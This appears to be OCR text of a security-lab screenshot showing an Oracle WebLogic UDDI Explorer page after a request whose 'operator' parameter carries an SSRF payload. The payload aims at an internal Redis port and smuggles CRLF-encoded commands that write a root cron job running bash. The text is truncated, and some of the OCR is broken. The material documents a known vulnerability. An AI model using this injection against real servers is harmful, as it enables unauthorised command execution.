 uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.21.0.2:6379test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%
Oracle WebLogic Server
UDDI Explorer
ORACLE
Tue Jan 30 03:18:37 UTC 201
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.21.0.2 which did not have a valid SOAP content-
type: null.
f8安全攻防实验室